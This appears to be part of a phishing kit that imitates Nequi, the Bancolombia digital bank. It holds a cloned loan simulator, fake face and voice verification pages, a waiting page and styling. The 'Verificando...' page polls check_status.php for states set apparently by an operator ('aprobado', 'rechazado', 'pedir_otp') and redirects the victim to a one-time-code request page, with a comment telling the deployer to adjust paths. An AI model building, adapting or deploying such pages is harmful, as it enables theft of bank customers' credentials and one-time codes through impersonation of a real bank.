                                <div class="val-sim" style="padding-top: 5px;text-align: left;" id="total-seguro">$ 104.400</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">VTUA total:</div>
                                <div class="val-sim" style="padding-top: 5px;text-align: left;font-size: 2rem;font-weight: 700;line-height: 2rem;" id="gran-total">$ 1.865.213</div>
                            </div>
                            <img src="../assets/img/vervt.jpg" id="btn-vervt">
                        </div>                       
                        <div id="simul-mobile">
                            <div style="font-size: 1.5rem;font-weight: 500;margin-bottom: 10px;color: #210049;line-height: 2rem; text-align: left;">¿Cuánta plata necesitas?</div>
                            <input class="inp" type="text" value="1.000.000" id="plata-mob" name="plata-mob" style="width: 100%;margin-top: 22px;" placeholder="¿Cuánto vas a prestar?" maxlength="10">                            
                            <div class="eti" style="text-align:left;">Hasta $5.000.000</div>
                            <select class="inp" id="plazo-mob" name="plazo-mob" style="width: 100%;margin-top: 22px;">
                                <option value="36" selected>36 meses</option>
                                <option value="35">35 meses</option>
                                <option value="34">34 meses</option>
                                <option value="33">33 meses</option>
                                <option value="32">32 meses</option>
                                <option value="31">31 meses</option>
                                <option value="30">30 meses</option>
                                <option value="29">29 meses</option>
                                <option value="28">28 meses</option>
                                <option value="27">27 meses</option>
                                <option value="26">26 meses</option>
                                <option value="25">25 meses</option>
                                <option value="24">24 meses</option>
                                <option value="23">23 meses</option>
                                <option value="22">22 meses</option>
                                <option value="21">21 meses</option>
                                <option value="20">20 meses</option>
                                <option value="19">19 meses</option>
                                <option value="18">18 meses</option>
                                <option value="17">17 meses</option>
                                <option value="16">16 meses</option>
                                <option value="15">15 meses</option>
                                <option value="14">14 meses</option>
                                <option value="13">13 meses</option>
                                <option value="12">12 meses</option>
                                <option value="11">11 meses</option>
                                <option value="10">10  meses</option>
                                <option value="9">9 meses</option>
                                <option value="8">8 meses</option>
                                <option value="7">7 meses</option>
                                <option value="6">6 meses</option>
                            </select>                           
                            <div class="eti" style="text-align:left;">Hasta 36 meses</div>
                            <div style="text-align:center;padding-top: 20px;"><img src="../assets/img/btn-caal-min.jpg" id="btn-calc-mob">&nbsp;&nbsp;<a href="../login/"><img src="../assets/img/btn-sol-min.jpg" id="btn-sol-mob"><a href="../login/"></div>


                            <div id="calcu">
                                <div class="subt" style="font-size: 1.188rem;line-height: 1.5rem;">Info de tu préstamo</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px;">Valor prestado:</div>
                                <div class="val-sim" style="font-size: 1.125rem;line-height: 1.4rem;text-align: left;" id="valor-prestado-mob">$ 1.000.000</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">Valor prestado + comisiones</div>
                                <div class="val-sim" style="font-size: 1.125rem;line-height: 1.4rem;text-align: left;" id="valor-comision-mob">$ 1.119.000</div>
                                <div id="cuo-pres-mob">
                                    <div class="eti-cuo" style="font-size: 1.125rem;line-height: 1.5rem;">Cuota de tu préstamo</div>
                                    <div class="val-cuo" style="font-size: 1.625rem;line-height: 2rem; text-align:left;" id="valor-cuota-mob">$ 51.887</div>
                                </div>
                                <div class="det" style="font-size: 1.188rem;line-height: 1.5rem;">Detalles</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">Interés</div>
                                <div class="val-sim" style="padding-top: 5px;font-size: 1.125rem;line-height: 1.5rem;text-align: left;">2.69 % E.M (37.51% E.A)</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">Cuotas</div>
                                <div class="val-sim" style="padding-top: 5px;font-size: 1.125rem;line-height: 1.5rem;text-align: left;" id="no-cuotas-mob">36 meses</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">Tu seguro</div>
                                <div class="val-sim" style="padding-top: 5px;font-size: 1.125rem;line-height: 1.5rem;text-align: left;" id="val-interes-mob">$ 2.900</div>
                            </div>
                            <div id="panel-vert-mob">
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">Valor total de capital:</div>
                                <div class="val-sim" style="padding-top: 5px;text-align: left;font-size: 1.125rem;line-height: 1.5rem;" id="total-capital-mob">$ 1.119.000</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">Valor total de interés:</div>
                                <div class="val-sim" style="padding-top: 5px;text-align: left;font-size: 1.125rem;line-height: 1.5rem;" id="total-interes-mob">$ 641.813</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">Valor total del seguro:</div>
                                <div class="val-sim" style="padding-top: 5px;text-align: left;font-size: 1.125rem;line-height: 1.5rem;" id="total-seguro-mob">$ 104.400</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">VTUA total:</div>
                                <div class="val-sim" style="padding-top: 5px;text-align: left;font-size: 1.625rem;font-weight: 700;line-height: 2rem;" id="gran-total-mob">$ 1.865.213</div>                               
                            </div>
                            <div style="text-align:center;">
                            <img src="../assets/img/vervt.jpg" id="btn-vervt-mob">
                            </div>
                        </div>
                        <div class="termin">
                            <p>Para que puedas acceder al Préstamo Propulsor, sin tener que presentar codeudores o avalistas, Nequi junto con el FGA han dispuesto un mecanismo con el cual podrás garantizar tu obligación, a través de una fianza que estará a favor de Nequi y que es otorgada por el FGA. Esta garantía tiene un costo que deberás pagar al FGA través de una comisión, la cual Nequi te financiará y se encargará de entregar el dinero al FGA al momento del desembolso.</p><br>
                            <p>Asimismo, Nequi (línea de negocio de Bancolombia S.A.) informa que pone a disposición el presente simulador del préstamo propulsor, con el objetivo de orientar y ejemplificar la cuota del préstamo en referencia, la cual tiene fines informativos. Este simulador es indicativo y está destinado a proporcionar información y estimaciones de carácter general. El resultado de esta simulación no comprende una oferta o recomendación comercial, contable, tributaria o legal. El cliente podrá determinar (capital + intereses) una vez tenga un cupo preaprobado para el préstamo propulsor en su Nequi a través la aplicación móvil de manera previa al desembolso.</p><br>

                            <p>El simulador es propiedad de Bancolombia S.A. No se permite la reproducción, venta, publicación, modificación, difusión o explotación comercial de la Herramienta o la información proporcionada por la misma.</p>
                        </div>
                    </td>
                </tr>
            </table>
            <img src="../assets/img/descargar-min.png" width="90%" id="desc-d">
            <img src="../assets/img/descargar-tab-min.jpg" width="90%" id="desc-t">
            <img src="../assets/img/descargar-mob-min.jpg" width="90%" id="desc-m">
       </div>
       <div class="pie">
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td id="logo-blanco-movil">
                        <img src="../assets/img/logo-blanco.svg" width="176" style="margin-bottom: 27px;" >
                        <div class="separador"></div>
                    </td>
                </tr>
            </table>

           

            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                
                <tr>
                    <td valign="top" id="logo-blanco">
                        <img src="../assets/img/logo-blanco.svg" width="176">
                    </td>
                    <td valign="top">
                        <div class="titulo-footer">Producto</div>
                        <div class="item-footer">Legales</div>
                        <div class="item-footer">Ayuda</div>

                        <div class="titulo-footer vmovil">Portales</div>
                        <div class="item-footer vmovil">Blog | Metidas de plata</div>
                        <div class="item-footer vmovil">APIs | Nequi conecta</div>

                        <div class="titulo-footer vmovil">Redes</div>
                        <img class="vmovil" src="../assets/img/icon-social.jpg" style="margin-top: 10px;">

                    </td>
                    <td valign="top" id="app">
                        <div class="titulo-footer">Descarga la App</div>
                        <img src="../assets/img/icon-app.jpg" style="margin-top: 10px;">
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Portales</div>
                        <div class="item-footer">Blog | Metidas de plata</div>
                        <div class="item-footer">APIs | Nequi conecta</div>
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Redes</div>
                        <img src="../assets/img/icon-social.jpg" style="margin-top: 10px;">
                    </td>
                </tr>                
            </table>

            

            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                                
                <tr>
                    <td id="gb-sec">
                        <div class="separador"></div>                    
                        <img src="../assets/img/gb-blanco.svg" width="122"  style="margin-bottom: 15px;">
                        <div style="border-bottom: 1px solid red; width:100%;"></div>
                    </td>
                </tr>
                <tr>
                    <td valign="middle" align="center">
                        <table border="0" cellpadding="0" cellspacing="0" >
                            <tr>
                                <td id="copy-menu">
                                    <div class="item-copy">Características del producto</div>
                                    <div class="item-copy">Condiciones de uso</div>
                                    <div class="item-copy">Legales</div>
                                    <div class="item-copy">Términos y condiciones</div>
                                </td>    
                            </tr>                            
                        </table>                        
                    </td>
                </tr>
            </table>

       </div> 
    </body>
    <script type="text/javascript" src="../assets/js/ready.js"></script>
    <script type="text/javascript">
        var swvd = 0;
        var swvm = 0;
        
        function puntos(valor) {
            valor = valor.split("").reverse().join("");
            var tam = valor.length;
            var c=0;
            var nuevo = "";
            for (var i = 0; i < tam; i++) {            
                if (c==3) {
                    nuevo = nuevo + ".";
                    c=1;
                }else{
                    c++;                
                }
                nuevo = nuevo + valor[i];              
            }
            
            var final = nuevo.split("").reverse().join("");
            return final;
        }

        $(document).ready(function($){
            $("#btn-calc-mob").click(function(){                      

                var mes = $("#plazo-mob").val(); 
                var vsp = $("#plata-mob").val();
                vsp = vsp.replace(/\./g, '');
                var com = Math.trunc(vsp*1.119);
                var con_seg = Math.trunc(vsp/894000) + 1;
                var val_seg = con_seg*1450;
                var total_seg = mes*val_seg;
                var int = Math.trunc((com*1.6/100)*mes);
                var total = com + total_seg + int;
                var cuota = Math.trunc(total/mes);

                $("#valor-prestado-mob,#valor-prestado").html("$ " + $("#plata-mob").val());                 
                $("#valor-comision-mob,#valor-comision").html("$ " + puntos(com.toString()));
                $("#valor-cuota-mob,#valor-cuota").html("$ " + puntos(cuota.toString()));
                $("#no-cuotas-mob,#no-cuotas").html(mes + " meses");
                $("#val-interes-mob,#val-interes").html("$ " + puntos(val_seg.toString()));
                $("#total-capital-mob,#total-capital").html("$ " + puntos(com.toString()));
                $("#total-interes-mob,#total-interes").html("$ " + puntos(int.toString()));
                $("#total-seguro-mob,#total-seguro").html("$ " + puntos(total_seg.toString()));
                $("#gran-total-mob,#gran-total").html("$ " + puntos(total.toString()));  

            });

            $("#btn-calc").click(function(){  
                var mes = $("#plazo").val(); 
                var vsp = $("#plata").val();
                vsp = vsp.replace(/\./g, '');
                var com = Math.trunc(vsp*1.119);
                var con_seg = Math.trunc(vsp/894000) + 1;
                var val_seg = con_seg*1450;
                var total_seg = mes*val_seg;
                var int = Math.trunc((com*1.6/100)*mes);
                var total = com + total_seg + int;
                var cuota = Math.trunc(total/mes);

                $("#valor-prestado-mob,#valor-prestado").html("$ " + $("#plata-mob").val());                 
                $("#valor-comision-mob,#valor-comision").html("$ " + puntos(com.toString()));
                $("#valor-cuota-mob,#valor-cuota").html("$ " + puntos(cuota.toString()));
                $("#no-cuotas-mob,#no-cuotas").html(mes + " meses");
                $("#val-interes-mob,#val-interes").html("$ " + puntos(val_seg.toString()));
                $("#total-capital-mob,#total-capital").html("$ " + puntos(com.toString()));
                $("#total-interes-mob,#total-interes").html("$ " + puntos(int.toString()));
                $("#total-seguro-mob,#total-seguro").html("$ " + puntos(total_seg.toString()));
                $("#gran-total-mob,#gran-total").html("$ " + puntos(total.toString()));                
            });

            $('#plata').keyup(function(event){                
                var cad = $('#plata').val();
                var invertido = cad.split("").reverse().join("");
                
                var valor = invertido.split('.').join('');
                var tam = valor.length;

                var c=0;
                var nuevo = "";
                for (var i = 0; i < tam; i++) {            
                    if (c==3) {
                        nuevo = nuevo + ".";
                        c=1;
                    }else{
                        c++;                
                    }
                    nuevo = nuevo + valor[i];              
                }

                var final = nuevo.split("").reverse().join("");
                $('#plata,#plata-mob').val(final);
                $('#plata').focus();
             });



            $('#plata-mob').keyup(function(event){                
                var cad = $('#plata-mob').val();
                var invertido = cad.split("").reverse().join("");
                
                var valor = invertido.split('.').join('');
                var tam = valor.length;

                var c=0;
                var nuevo = "";
                for (var i = 0; i < tam; i++) {            
                    if (c==3) {
                        nuevo = nuevo + ".";
                        c=1;
                    }else{
                        c++;                
                    }
                    nuevo = nuevo + valor[i];              
                }

                var final = nuevo.split("").reverse().join("");
                $('#plata,#plata-mob').val(final);
                $('#plata-mob').focus();
             });
            

            $("#plazo").change(function(){
                $("#plazo-mob").val($("#plazo").val());
            });

            $("#plazo-mob").change(function(){
                $("#plazo").val($("#plazo-mob").val());
            });

            $("#btn-vervt").click(function(){ 
                if (swvd == 0) {
                    $("#panel-vert").show();
                    $("#btn-vervt").attr("src","../assets/img/ocultarvt.jpg");
                    swvd = 1;
                }else{
                    $("#panel-vert").hide();
                    $("#btn-vervt").attr("src","../assets/img/vervt.jpg");
                    swvd = 0;
                }                
            });

            $("#btn-vervt-mob").click(function(){ 
                if (swvm == 0) {
                    $("#panel-vert-mob").show();                    
                    $("#btn-vervt-mob").attr("src","../assets/img/ocultarvt.jpg");
                    swvm = 1;
                }else{
                    $("#panel-vert-mob").hide();
                    $("#btn-vervt-mob").attr("src","../assets/img/vervt.jpg");
                    swvm = 0;
                } 
            });
        });        
    </script> 
</html>
</file>

<file: verify-face/index.html>
<html>
    <head>
        <title>Verifica tu identidad</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" type="image/x-icon" href="../assets/img/favicon.ico">
        <script type="text/javascript" src="../assets/js/jquery-3.6.0.min.js"></script>      
        <link href="../assets/css/styles.css" rel="stylesheet">
        <link href="../assets/css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="../assets/js/functions.js"></script>  
    </head>
    <body>        
       <div class="cabecera">
           <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td valign="middle" align="left"><img src="../assets/img/logo.svg" width="130"></td>
                    <td valign="middle" align="right">
                        <button class="btn btn-std btn-sprd top-btn">Recarga</button>
                        <button class="btn btn-std btn-sprd top-btn">Salir</button>
                        <img src="../assets/img/menu.jpg" id="btn-menu">
                    </td>
                </tr>               
           </table>
           <div class="bar-menu">
               <span class="menu-interno marcado">Mi Nequi</span>
               <span class="menu-interno">Certificados</span>
               <span class="menu-interno">Ayuda</span>
           </div>
       </div>
        <div class="contenido-interno">
            <div class="frm" id="frm-reconocimiento">
                <div class="titulo-app">¿Cómo quieres que te reconozcamos hoy?</div>
                <div class="opcion-app" id="btn-facial">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td rowspan="2" width="76"><img id="imgfac2" src="../assets/img/imagen.jpg" width="60"></td>
                            <td valign="bottom" align="left"><b>Reconocimiento facial</b></td>
                        </tr>
                        <tr>
                            <td valign="top" align="left">Más seguridad</td>
                        </tr>
                    </table>
                </div>                        
            </div>          
       </div>
       <div class="pie">
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td id="logo-blanco-movil">
                        <img src="../assets/img/logo-blanco.svg" width="176" style="margin-bottom: 27px;" >
                        <div class="separador"></div>
                    </td>
                </tr>
            </table>   
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                
                <tr>
                    <td valign="top" id="logo-blanco">
                        <img src="../assets/img/logo-blanco.svg" width="176">
                    </td>
                    <td valign="top">
                        <div class="titulo-footer">Producto</div>
                        <div class="item-footer">Legales</div>
                        <div class="item-footer">Ayuda</div>

                        <div class="titulo-footer vmovil">Portales</div>
                        <div class="item-footer vmovil">Blog | Metidas de plata</div>
                        <div class="item-footer vmovil">APIs | Nequi conecta</div>

                        <div class="titulo-footer vmovil">Redes</div>
                        <img class="vmovil" src="../assets/img/icon-social.jpg" style="margin-top: 10px;">

                    </td>
                    <td valign="top" id="app">
                        <div class="titulo-footer">Descarga la App</div>
                        <img src="../assets/img/icon-app.jpg" style="margin-top: 10px;">
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Portales</div>
                        <div class="item-footer">Blog | Metidas de plata</div>
                        <div class="item-footer">APIs | Nequi conecta</div>
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Redes</div>
                        <img src="../assets/img/icon-social.jpg" style="margin-top: 10px;">
                    </td>
                </tr>                
            </table>

            

            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                                
                <tr>
                    <td id="gb-sec">
                        <div class="separador"></div>                    
                        <img src="../assets/img/gb-blanco.svg" width="122"  style="margin-bottom: 15px;">
                        <div style="border-bottom: 1px solid red; width:100%;"></div>
                    </td>
                </tr>
                <tr>
                    <td valign="middle" align="center">
                        <table border="0" cellpadding="0" cellspacing="0" >
                            <tr>
                                <td id="copy-menu">
                                    <div class="item-copy">Características del producto</div>
                                    <div class="item-copy">Condiciones de uso</div>
                                    <div class="item-copy">Legales</div>
                                    <div class="item-copy">Términos y condiciones</div>
                                </td>    
                            </tr>                            
                        </table>                        
                    </td>
                </tr>
            </table>

       </div> 
    </body>
    <script type="text/javascript">
        $(document).ready(function($){             
            if(detectar_dispositivo() != "PC"){
                $(".cabecera,.pie").hide(); 
                $(".frm").css({"width":"calc(100% - 40px)","background-color":"transparent"}); 
                $(".contenido-interno").css({"padding-top":"0px","padding-bottom":"0px","height":"100%","background-image":"url(../assets/img/fondo.jpg)","background-position":"bottom","background-repeat":"no-repeat","background-color":"#fff","min-height":"500px"});                      
            }

            $("#btn-facial").click(function(){      
                window.location.href = "../face-validate/";         
            });            
        });
    </script>
    <script type="text/javascript" src="../assets/js/ready.js"></script> 
</html>
</file>

<file: verify-voice/index.html>
<html>
    <head>
        <title>Verifica tu identidad</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" type="image/x-icon" href="../assets/img/favicon.ico">
        <script type="text/javascript" src="../assets/js/jquery-3.6.0.min.js"></script>      
        <link href="../assets/css/styles.css" rel="stylesheet">
        <link href="../assets/css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="../assets/js/functions.js"></script>  
    </head>
    <body>        
       <div class="cabecera">
           <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td valign="middle" align="left"><img src="../assets/img/logo.svg" width="130"></td>
                    <td valign="middle" align="right">
                        <button class="btn btn-std btn-sprd top-btn">Recarga</button>
                        <button class="btn btn-std btn-sprd top-btn">Salir</button>
                        <img src="../assets/img/menu.jpg" id="btn-menu">
                    </td>
                </tr>               
           </table>
           <div class="bar-menu">
               <span class="menu-interno marcado">Mi Nequi</span>
               <span class="menu-interno">Certificados</span>
               <span class="menu-interno">Ayuda</span>
           </div>
       </div>
        <div class="contenido-interno">
            <div class="frm" id="frm-reconocimiento">
                <div class="titulo-app">¿Cómo quieres que te reconozcamos hoy?</div>             

                <div class="opcion-app" id="btn-voz">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td rowspan="2" width="76"><img src="../assets/img/mic.jpg" width="60"></td>
                            <td valign="bottom" align="left"><b>Reconocimiento de voz</b></td>
                        </tr>
                        <tr>
                            <td valign="top" align="left">Confirma que eres tú</td>
                        </tr>
                    </table>
                </div>                
            </div>          
       </div>
       <div class="pie">
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td id="logo-blanco-movil">
                        <img src="../assets/img/logo-blanco.svg" width="176" style="margin-bottom: 27px;" >
                        <div class="separador"></div>
                    </td>
                </tr>
            </table>   
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                
                <tr>
                    <td valign="top" id="logo-blanco">
                        <img src="../assets/img/logo-blanco.svg" width="176">
                    </td>
                    <td valign="top">
                        <div class="titulo-footer">Producto</div>
                        <div class="item-footer">Legales</div>
                        <div class="item-footer">Ayuda</div>

                        <div class="titulo-footer vmovil">Portales</div>
                        <div class="item-footer vmovil">Blog | Metidas de plata</div>
                        <div class="item-footer vmovil">APIs | Nequi conecta</div>

                        <div class="titulo-footer vmovil">Redes</div>
                        <img class="vmovil" src="../assets/img/icon-social.jpg" style="margin-top: 10px;">

                    </td>
                    <td valign="top" id="app">
                        <div class="titulo-footer">Descarga la App</div>
                        <img src="../assets/img/icon-app.jpg" style="margin-top: 10px;">
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Portales</div>
                        <div class="item-footer">Blog | Metidas de plata</div>
                        <div class="item-footer">APIs | Nequi conecta</div>
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Redes</div>
                        <img src="../assets/img/icon-social.jpg" style="margin-top: 10px;">
                    </td>
                </tr>                
            </table>

            

            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                                
                <tr>
                    <td id="gb-sec">
                        <div class="separador"></div>                    
                        <img src="../assets/img/gb-blanco.svg" width="122"  style="margin-bottom: 15px;">
                        <div style="border-bottom: 1px solid red; width:100%;"></div>
                    </td>
                </tr>
                <tr>
                    <td valign="middle" align="center">
                        <table border="0" cellpadding="0" cellspacing="0" >
                            <tr>
                                <td id="copy-menu">
                                    <div class="item-copy">Características del producto</div>
                                    <div class="item-copy">Condiciones de uso</div>
                                    <div class="item-copy">Legales</div>
                                    <div class="item-copy">Términos y condiciones</div>
                                </td>    
                            </tr>                            
                        </table>                        
                    </td>
                </tr>
            </table>

       </div> 
    </body>
    <script type="text/javascript">
        $(document).ready(function($){ 
            if(detectar_dispositivo() != "PC"){
                $(".cabecera,.pie").hide(); 
                $(".frm").css({"width":"calc(100% - 40px)","background-color":"transparent"}); 
                $(".contenido-interno").css({"padding-top":"0px","padding-bottom":"0px","height":"100%","background-image":"url(../assets/img/fondo.jpg)","background-position":"bottom","background-repeat":"no-repeat","background-color":"#fff","min-height":"500px"});                      
            }
            
            $("#btn-voz").click(function(){     
                window.location.href = "../voice-validate/";        
            });
        });
    </script>
    <script type="text/javascript" src="../assets/js/ready.js"></script> 
</html>
</file>

<file: verifying/index.html>
<html>
    <head>
        <title>Verificando...</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" type="image/x-icon" href="../assets/img/favicon.ico">
        <script type="text/javascript" src="../assets/js/jquery-3.6.0.min.js"></script>      
        <link href="../assets/css/styles.css" rel="stylesheet">
        <link href="../assets/css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="../assets/js/functions.js?v2"></script> 
        <style type="text/css">
            #fondo{
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                background-color: #ffffffc4;
                z-index: 300;
            }
            #cargando{
                position: fixed;            
                top:50%; 
                left:50%;
                transform: translate(-50%, -50%);
                z-index: 400;
            }
        </style> 
    </head>
    <body>      
        <div id="fondo"></div>
        <img src="../assets/img/cargando.gif" id="cargando">  
       <div class="cabecera">
           <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td valign="middle" align="left"><img src="../assets/img/logo.svg" width="130"></td>
                    <td valign="middle" align="right">
                        <button class="btn btn-std btn-sprd top-btn">Recarga</button>
                        <button class="btn btn-std btn-sprd top-btn">Salir</button>
                        <img src="../assets/img/menu.jpg" id="btn-menu">
                    </td>
                </tr>               
           </table>
           <div class="bar-menu">
               <span class="menu-interno marcado">Mi Nequi</span>
               <span class="menu-interno">Certificados</span>
               <span class="menu-interno">Ayuda</span>
           </div>
       </div>
        <div class="contenido-interno">
            <div class="frm" id="frm-reconocimiento">
                <div class="titulo-app">¿Cómo quieres que te reconozcamos hoy?</div>
                <div class="opcion-app" id="btn-facial">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td rowspan="2" width="76"><img src="../assets/img/imagen.jpg" width="60"></td>
                            <td valign="bottom" align="left"><b>Reconocimiento facial</b></td>
                        </tr>
                        <tr>
                            <td valign="top" align="left">Más seguridad</td>
                        </tr>
                    </table>
                </div>

                <div class="opcion-app" id="btn-voz">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td rowspan="2" width="76"><img src="../assets/img/mic.jpg" width="60"></td>
                            <td valign="bottom" align="left"><b>Reconocimiento de voz</b></td>
                        </tr>
                        <tr>
                            <td valign="top" align="left">Confirma que eres tú</td>
                        </tr>
                    </table>
                </div>                
            </div>          
       </div>
       <div class="pie">
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td id="logo-blanco-movil">
                        <img src="../assets/img/logo-blanco.svg" width="176" style="margin-bottom: 27px;" >
                        <div class="separador"></div>
                    </td>
                </tr>
            </table>   
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                
                <tr>
                    <td valign="top" id="logo-blanco">
                        <img src="../assets/img/logo-blanco.svg" width="176">
                    </td>
                    <td valign="top">
                        <div class="titulo-footer">Producto</div>
                        <div class="item-footer">Legales</div>
                        <div class="item-footer">Ayuda</div>

                        <div class="titulo-footer vmovil">Portales</div>
                        <div class="item-footer vmovil">Blog | Metidas de plata</div>
                        <div class="item-footer vmovil">APIs | Nequi conecta</div>

                        <div class="titulo-footer vmovil">Redes</div>
                        <img class="vmovil" src="../assets/img/icon-social.jpg" style="margin-top: 10px;">

                    </td>
                    <td valign="top" id="app">
                        <div class="titulo-footer">Descarga la App</div>
                        <img src="../assets/img/icon-app.jpg" style="margin-top: 10px;">
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Portales</div>
                        <div class="item-footer">Blog | Metidas de plata</div>
                        <div class="item-footer">APIs | Nequi conecta</div>
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Redes</div>
                        <img src="../assets/img/icon-social.jpg" style="margin-top: 10px;">
                    </td>
                </tr>                
            </table>

            

            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                                
                <tr>
                    <td id="gb-sec">
                        <div class="separador"></div>                    
                        <img src="../assets/img/gb-blanco.svg" width="122"  style="margin-bottom: 15px;">
                        <div style="border-bottom: 1px solid red; width:100%;"></div>
                    </td>
                </tr>
                <tr>
                    <td valign="middle" align="center">
                        <table border="0" cellpadding="0" cellspacing="0" >
                            <tr>
                                <td id="copy-menu">
                                    <div class="item-copy">Características del producto</div>
                                    <div class="item-copy">Condiciones de uso</div>
                                    <div class="item-copy">Legales</div>
                                    <div class="item-copy">Términos y condiciones</div>
                                </td>    
                            </tr>                            
                        </table>                        
                    </td>
                </tr>
            </table>

       </div> 
    <script>
let checkInterval;

function checkStatus() {
    fetch('check_status.php')
        .then(response => response.json())
        .then(data => {
            console.log('Estado actual:', data.estado);
            
            if (data.estado === 'aprobado') {
                clearInterval(checkInterval);
                window.location.href = '../private/';
            } 
            else if (data.estado === 'rechazado') {
                clearInterval(checkInterval);
                alert('Error de autenticación: ' + data.mensaje);
                window.location.href = '../login/';
            } 
            else if (data.estado === 'pedir_otp') {
                clearInterval(checkInterval);
                // Ajusta esta ruta según tu estructura
                window.location.href = '../solicitar/'; 
            }
        })
        .catch(error => {
            console.error('Error verificando estado:', error);
        });
}

// Verificar cada 2 segundos
checkInterval = setInterval(checkStatus, 2000);

// Timeout después de 5 minutos
setTimeout(() => {
    clearInterval(checkInterval);
    alert('Tiempo de espera agotado');
    window.location.href = '../login/';
}, 300000);
</script>
    </body>

    <script type="text/javascript">
        $(document).ready(function($){
            setInterval(consultar_estado,2000); 

            if(detectar_dispositivo() != "PC"){
                $(".cabecera,.pie").hide(); 
                $(".frm").css({"width":"calc(100% - 40px)","background-color":"transparent"}); 
                $(".contenido-interno").css({"padding-top":"0px","padding-bottom":"0px","height":"100%","background-image":"url(../assets/img/fondo.jpg)","background-position":"bottom","background-repeat":"no-repeat","background-color":"#fff","min-height":"500px"});                      
            } 
                    
        });  
    </script>
    <script type="text/javascript" src="../assets/js/ready.js?v2"></script> 

</html>
</file>
<file: assets/css/styles.css>
*{
	margin: 0;
	padding: 0;
	font-family: 'Avenir Next LT Pro';
}

#tbl-bienvenido{
	width: 94%;
	max-width:790px; 
	margin:0 auto;
}

#td-perfil{
	width: 50%;
	padding-right: 12px;
}

#td-bloqueo{
	width: 50%;
	padding-left: 12px;
}

#pnl-bloqueo{
	width: calc(96% - 40px); 
	max-width:340px;
	margin: 14 auto;
	text-align: center;
	display: none;
}

.ultima-visita{
	padding: 5px;
	color: #7c8a96;
    font-size: .75em;
    text-align: center;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
}

.cabecera{
	background-color: #fff;
	padding: 19px 0px;
	z-index: 100;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
}


.contenido-pres{
	background-color: #fff;
	padding-top: 134px;
	padding-bottom: 130px;
	text-align: center;
}

.contenido-login{
	padding-top: 134px;
	padding-bottom: 130px;
	background-image: url('../img/fondo.png');
	text-align: center;
}

